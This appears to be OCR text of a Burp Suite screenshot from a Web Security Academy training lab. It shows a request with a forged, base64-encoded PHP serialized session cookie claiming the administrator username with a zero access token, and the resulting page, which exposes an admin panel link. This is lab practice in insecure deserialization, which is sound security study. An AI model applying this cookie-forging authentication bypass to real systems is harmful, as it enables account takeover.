 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾ Target: https://ac861f551ebf44d0c006a72e000900af.we
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/1.1
2 Host: ac861f551ebf44d0c006a72e000900af.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6
MDt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac861f551ebf44d0c006a72e000900af.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
47 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="product">
53 <h3>
Cheshire Cat Grin
</h3>
54 <img src="/resources/images/rating5.png">
55 $88.06
56 <img src="/image/productcatalog/products/5.jpg">
57 <label>
Description:
</label>
58 <p>
We've all been there, found ourselves in a situation where we find it hard to look
interested in what our colleagues, bosses, friends, and family are saying. With our
smile insert, you can now fake it like a pro. Easy to use and completely
hypoallergenic with one size fits all.
</p>